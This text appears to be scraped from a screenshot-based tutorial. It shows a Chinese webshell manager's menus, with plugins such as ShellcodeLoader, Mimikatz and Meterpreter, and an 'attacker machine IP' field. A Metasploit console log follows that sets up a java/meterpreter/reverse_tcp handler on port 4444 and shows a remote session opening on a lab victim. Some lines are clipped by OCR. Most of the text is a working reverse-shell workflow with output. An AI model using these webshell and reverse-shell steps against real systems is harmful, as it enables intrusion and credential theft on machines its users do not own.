 基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDataba
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterS
host: 192.168.47.129 port: 4444 Load Go
攻击机ip
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v5.0.58-dev ]
-- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
-- --=[ 556 payloads - 45 encoders - 10 nops ]
-- --=[ 7 evasion ]
sf5 > use exploit/multi/handler
sf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
ayload => java/meterpreter/reverse_tcp
sf5 exploit(multi/handler) > set lhost 0.0.0.0
host => 0.0.0.0
sf5 exploit(multi/handler) > set lport 4444
port => 4444
sf5 exploit(multi/handler) > run
*] Started reverse TCP handler on 0.0.0.0:4444
*] Sending stage (53906 bytes) to 192.168.102.128
*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:28388) at 2020-04-20 08:36:41 -0400